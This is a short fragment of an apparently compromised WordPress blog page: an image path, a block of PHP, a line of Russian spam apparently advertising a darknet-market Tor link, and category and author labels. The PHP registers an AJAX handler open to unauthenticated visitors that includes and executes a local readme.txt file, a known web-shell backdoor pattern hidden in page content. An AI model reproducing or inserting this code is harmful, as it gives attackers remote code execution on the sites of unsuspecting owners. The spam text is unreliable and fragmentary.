
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Омг сайт тор ссылка
/
Uncategorized
/ Por
wadminw